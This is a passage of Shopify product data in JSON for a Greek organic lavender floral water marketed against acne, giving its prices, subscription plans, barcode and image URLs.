Title"],"price":1399,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"3800502058106","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036624204,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036656972,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036689740,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364","\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/organiko-anthonero-levantas-kata-tis-akmis","media":[{"alt":"Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD ","id":24209311957130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43728869163340,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD ","id":24275162628234,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43422702698828,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1664,"width":1664,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364"},"aspect_ratio":1.0,"height":1664,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269.jpg?v=1692985364","width":1664},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43422719705420,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"d1c31b7d875f371afdda85ee0906e6c15aee403a","name":"Subscription","options":[{"name":"Subscription","position":1,"values":["Συνδρομή Κάθε 30 ημέρες","Συνδρομή Κάθε 45 ημέρες (Συνιστάται)","Συνδρομή  Κάθε 60 ημέρες"]}],"selling_plans":[{"id":689036624204,"name":"Συνδρομή Κάθε 30 ημέρες","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή Κάθε 30 ημέρες"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]},{"id":689036656972,"name":"Συνδρομή Κάθε 45 ημέρες (Συνιστάται)","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή Κάθε 45 ημέρες (Συνιστάται)"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]},{"id":689036689740,"name":"Συνδρομή  Κάθε 60 ημέρες","description":null,"options":[{"name":"Subscription","position":1,"value":"Συνδρομή  Κάθε 60 ημέρες"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":40}]}],"app_id":"SKIO"}]}